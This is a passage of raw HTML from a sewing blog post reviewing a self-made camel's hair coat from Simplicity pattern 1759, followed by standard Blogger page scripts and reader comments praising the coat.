<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA/s1600/Simplicity+1759-17.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEO8ZEyBjeYF0D4nXpyk-jxagqL_g_o0IiIgjccJM9nmLamGYSx5udjA7ebX4hPmm14UnR0y7MK1gi-XJeAW1XfuFFhCGEdCOATqp892RtuI2UrhTzbZp7PsbHr6ImzvWQMoBIA/s400/Simplicity+1759-17.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
And buttons.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA/s1600/belk-1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfV7avYVY7vgiBNebv3M9x9FrEyq5xQqYC6EjQ7uXkjLczI0oHI_wPiJi02vUNJMe9fORxbuP5Dm0CN2E5JIdBWdFEeu-lMqRlwXlbUCCV32xg1enWlgbGZKYKoFsNsslDr7u3jA/s400/belk-1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
Since some of you are often curious as to where I wear things, on Monday I attended a Spring 2014 Fashion Preview at Belk. &nbsp;I'm with&nbsp;<b><a href="http://www.belk.com/AST/The_Fashion_Report/The_Fashion_Report/Meet_Arlene.jsp" target="_blank">Arlene Goldstein</a></b>, VP of Trend Merchandising and Fashion Direction. &nbsp;I'll be blogging more about the fabulous trends to look forward to later! &nbsp;Notice how leather was trending! &nbsp;I got to wear one of my new favorites, my&nbsp;<b><a href="http://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html" target="_blank">Vogue 1251</a></b>&nbsp;lambskin leather and wool crepe dress!</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ/s1600/Simplicity+1759-13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6lkdoc1mvJa6JcczMk1Ody1K5jVocq3dL8oSRnRMHzctkcXblT1aj0oIP659lx5FfjYUAwd1HfLMIlrNWbJ-zCA4ABupqACU_ZRyy79WFWzCHyj4b4MyPgTjiRRN1Zeg5ws0TpQ/s640/Simplicity+1759-13.jpg" title="Simplicity 1759 - Camel&#39;s Hair (Mood Fabrics) Coat - Erica B.&#39;s - DIY Style!" width="426" /></a></div>
<div class="separator" style="clear: both; text-align: justify;">
In conclusion, the idea that I created a coat that is similar to coats produced by designers such as Max Mara, makes me very happy. &nbsp;Coat making is really easy, but there are just a lot of time consuming steps. &nbsp;You have to (with experience) teach yourself how much tailoring and/or shortcuts you want to apply to your constructions techniques. &nbsp;And most importantly, that timeless beautiful fabric is really what makes a great coat, so choose wisely!</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='http://www.facebook.com/sharer.php?u=https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='https://www.ericabunker.com/search/label/camel%20coat' rel='tag'>camel coat</a>,
<a href='https://www.ericabunker.com/search/label/camel%20hair' rel='tag'>camel hair</a>,
<a href='https://www.ericabunker.com/search/label/coats' rel='tag'>coats</a>,
<a href='https://www.ericabunker.com/search/label/custom%20made%20shoulder%20pads' rel='tag'>custom made shoulder pads</a>,
<a href='https://www.ericabunker.com/search/label/Fall%20Trends%202013' rel='tag'>Fall Trends 2013</a>,
<a href='https://www.ericabunker.com/search/label/Mood%20Fabrics' rel='tag'>Mood Fabrics</a>,
<a href='https://www.ericabunker.com/search/label/Mood%20Sewing%20Network' rel='tag'>Mood Sewing Network</a>,
<a href='https://www.ericabunker.com/search/label/set-sleeve%20with%20bias%20strip' rel='tag'>set-sleeve with bias strip</a>,
<a href='https://www.ericabunker.com/search/label/Simplicity%201759' rel='tag'>Simplicity 1759</a>,
<a href='https://www.ericabunker.com/search/label/tailoring' rel='tag'>tailoring</a>,
<a href='https://www.ericabunker.com/search/label/Vogue%201251' rel='tag'>Vogue 1251</a>,
<a href='https://www.ericabunker.com/search/label/Winter%202014' rel='tag'>Winter 2014</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.ericabunker.com/2014/01/what-im-wearing-camel-denim.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.ericabunker.com/2014/01/new-vogue-patterns-spring-2014.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-author'>
<div class='author-content'>
<h5><a href='' rel='author' title='Posts by Erica Bunker'>Erica Bunker</a></h5>
<a class='author-social' href='http://www.facebook.com/ericabunkerdiystyle' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='author-social' href='http://www.twitter.com/ericabunker' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='author-social' href='http://www.instagram.com/ericabunker' target='_blank'><i class='fa fa-instagram'></i></a>
<a class='author-social' href='http://www.pinterest.com/ericabunker' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='author-social' href='http://www.ericabunker.tumblr.com/' target='_blank'><i class='fa fa-tumblr'></i></a>
</div>
</div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/camel coat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/camel hair?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/coats?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/custom made shoulder pads?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Fall Trends 2013?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mood Fabrics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mood Sewing Network?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/set-sleeve with bias strip?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Simplicity 1759?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/tailoring?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Vogue 1251?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Winter 2014?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
64
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5585713946637372643"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04753008185520870756" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389766564536#c5585713946637372643">12:16 AM</a></span></div><p class="comment-content">you look so pretty!!...that dress and coat is everything; heels too!...I want to make a coat but I&#39;m just too lazy to do it...LOL...I&#39;ve made quicker outerwear but nothing like this....I love it....:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5585713946637372643">Reply</a><span class="item-control blog-admin blog-admin pid-282835818"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5585713946637372643">Delete</a></span></span></div><div class="comment-replies"><div id="c5585713946637372643-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5585713946637372643-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1857965095169931112"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389802894844#c1857965095169931112">10:21 AM</a></span></div><p class="comment-content">Thanks MsKRS!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1857965095169931112">Delete</a></span></span></div><div class="comment-replies"><div id="c1857965095169931112-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1857965095169931112-ra" class="thread-chrome thread-expanded"><div></div><div id="c1857965095169931112-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1857965095169931112">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1857965095169931112-ce"></div></li></div><div id="c5585713946637372643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5585713946637372643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5585713946637372643-ce"></div></li><li class="comment" id="c6465262390575447270"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11499699081356841775" rel="nofollow">Vicki Kate</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389776325085#c6465262390575447270">2:58 AM</a></span></div><p class="comment-content">Jaw. Hit. Floor. Stunning! Such a timeless and elegant piece!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6465262390575447270">Reply</a><span class="item-control blog-admin blog-admin pid-78714313"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6465262390575447270">Delete</a></span></span></div><div class="comment-replies"><div id="c6465262390575447270-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6465262390575447270-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7982480913387962179"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389803652155#c7982480913387962179">10:34 AM</a></span></div><p class="comment-content">Thanks Vicki Kate!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7982480913387962179">Delete</a></span></span></div><div class="comment-replies"><div id="c7982480913387962179-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7982480913387962179-ra" class="thread-chrome thread-expanded"><div></div><div id="c7982480913387962179-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7982480913387962179">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7982480913387962179-ce"></div></li></div><div id="c6465262390575447270-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6465262390575447270">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6465262390575447270-ce"></div></li><li class="comment" id="c1726087952697712826"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LZBrWrW8RNI/ZaVeK5CLa1I/AAAAAAAAUo8/-audlrsy-0kUDl1m4tS6gklb8GG-v36-QCK4BGAYYCw/s35/DSC_0448.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03672695141031447916" rel="nofollow">Bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389784394974#c1726087952697712826">5:13 AM</a></span></div><p class="comment-content">Gorgeous coat, Erica! It is such a classic and such a good investment of your sewing time. There is something nice about a classic coat hanging in the closet that will look great for years. Your complete outfit is stunning. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1726087952697712826">Reply</a><span class="item-control blog-admin blog-admin pid-1903724055"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1726087952697712826">Delete</a></span></span></div><div class="comment-replies"><div id="c1726087952697712826-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1726087952697712826-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5557222453903903437"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389803903375#c5557222453903903437">10:38 AM</a></span></div><p class="comment-content">Thanks Bunny!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5557222453903903437">Delete</a></span></span></div><div class="comment-replies"><div id="c5557222453903903437-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5557222453903903437-ra" class="thread-chrome thread-expanded"><div></div><div id="c5557222453903903437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5557222453903903437">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5557222453903903437-ce"></div></li></div><div id="c1726087952697712826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1726087952697712826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1726087952697712826-ce"></div></li><li class="comment" id="c7606680777659650911"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05406427336777494076" rel="nofollow">SheriNJ</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389786759288#c7606680777659650911">5:52 AM</a></span></div><p class="comment-content">Such sewing success, Erica! Love this!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7606680777659650911">Reply</a><span class="item-control blog-admin blog-admin pid-901364801"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7606680777659650911">Delete</a></span></span></div><div class="comment-replies"><div id="c7606680777659650911-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7606680777659650911-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c373710831650980984"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807469636#c373710831650980984">11:37 AM</a></span></div><p class="comment-content">Thanks SheriNJ!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/373710831650980984">Delete</a></span></span></div><div class="comment-replies"><div id="c373710831650980984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c373710831650980984-ra" class="thread-chrome thread-expanded"><div></div><div id="c373710831650980984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="373710831650980984">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c373710831650980984-ce"></div></li></div><div id="c7606680777659650911-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7606680777659650911">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7606680777659650911-ce"></div></li><li class="comment" id="c8897603073392004463"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNfYpe_dEEiaQozhNM-Q2OzrV467HNPKjdVsCBjywp3qtDUvYd9d4NjBWIYlPfDaiAefXjjxI6iGccNk7xdOo5Cf2I77DVuD4Gq1zDMBLS-L45tOUuPrzLNPqvdax7i4w/s45-c/314112_3849143152204_822070551_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11206816507148830977" rel="nofollow">HerFineHand</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389787541984#c8897603073392004463">6:05 AM</a></span></div><p class="comment-content">Simply GORGEOUS! What an inspiration!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8897603073392004463">Reply</a><span class="item-control blog-admin blog-admin pid-136436391"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8897603073392004463">Delete</a></span></span></div><div class="comment-replies"><div id="c8897603073392004463-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8897603073392004463-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7848518462822889226"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389807503616#c7848518462822889226">11:38 AM</a></span></div><p class="comment-content">Thanks HerFineHand!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7848518462822889226">Delete</a></span></span></div><div class="comment-replies"><div id="c7848518462822889226-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7848518462822889226-ra" class="thread-chrome thread-expanded"><div></div><div id="c7848518462822889226-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7848518462822889226">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7848518462822889226-ce"></div></li></div><div id="c8897603073392004463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8897603073392004463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8897603073392004463-ce"></div></li><li class="comment" id="c3829939482562038817"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10158037126151139203" rel="nofollow">Hillary</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389788013640#c3829939482562038817">6:13 AM</a></span></div><p class="comment-content">Stunning and showstopping. Best sleevehead/bias example evah!  Thanks...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3829939482562038817">Reply</a><span class="item-control blog-admin blog-admin pid-1185838589"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3829939482562038817">Delete</a></span></span></div><div class="comment-replies"><div id="c3829939482562038817-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3829939482562038817-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3034897901480164685"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div 